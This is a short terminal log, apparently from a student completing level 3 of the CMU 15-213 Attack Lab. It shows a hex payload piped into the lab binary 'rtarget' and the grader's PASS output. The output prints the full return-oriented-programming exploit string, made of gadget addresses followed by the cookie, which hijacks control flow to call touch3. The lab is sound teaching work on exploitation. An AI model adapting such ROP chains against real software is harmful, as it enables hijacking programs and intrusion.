 [shu@localhost target1]$ cat ./p5.txt | ./hex2raw | ./rtarget -q
Cookie: 0x59b997fa
Type string:Touch3!: You called touch3("59b997fa")
Valid solution for level 3 with target rtarget
PASS: Would have posted the following:
        user id bovik
        course  15213-f15
        lab     attacklab
        result  1:PASS:0xffffffff:rtarget:3:00 00 00 00 00 00 00 00 00 00 00 0
0 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 0
0 00 00 AD 1A 40 00 00 00 00 00 A2 19 40 00 00 00 00 00 AB 19 40 00 00 00 00 0
0 48 00 00 00 00 00 00 00 DD 19 40 00 00 00 00 00 34 1A 40 00 00 00 00 00 13 1
A 40 00 00 00 00 00 D6 19 40 00 00 00 00 00 A2 19 40 00 00 00 00 00 FA 18 40 0
0 00 00 00 00 35 39 62 39 39 37 66 61 00
[shu@localhost target1]$